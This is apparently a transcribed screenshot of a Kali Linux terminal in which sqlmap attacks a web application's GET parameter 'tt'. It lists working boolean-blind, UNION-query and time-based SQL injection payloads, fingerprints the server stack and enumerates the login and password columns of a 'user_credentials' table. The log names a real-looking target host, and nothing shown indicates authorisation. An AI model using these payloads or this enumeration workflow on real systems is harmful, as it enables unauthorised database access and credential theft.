 Applications Places Wed Apr 30, 3:08 PM root
root@kali: ~
File Edit View Search Terminal Help
---
Place: GET
Parameter: tt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tt=1' AND 5918=5918 AND 'kpCI'='kpCI

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: tt=-4954' UNION ALL SELECT NULL,NULL,CONCAT(0x7171627071,0x6648547a44544c6e4875,0x716b636971),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tt=1' AND SLEEP(5) AND 'Vxik'='Vxik
---
[15:07:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[15:07:25] [INFO] fetching columns for table 'user_credentials' in database 'bis2'
[15:07:25] [INFO] the SQL query used returns 2 entries
[15:07:25] [INFO] resumed: "login","varchar(30)"
[15:07:25] [INFO] resumed: "passwd","varchar(64)"
Database: bis2
Table: user_credentials
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| login  | varchar(30) |
| passwd | varchar(64) |
+--------+-------------+
KALI LINUX
The quieter you become, the more you are able to hear.

[15:07:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/minotaur.fi.muni.cz'

[*] shutting down at 15:07:25

root@kali:~#
Kali Linux How To Us... root@kali: ~ [/] *sqlmap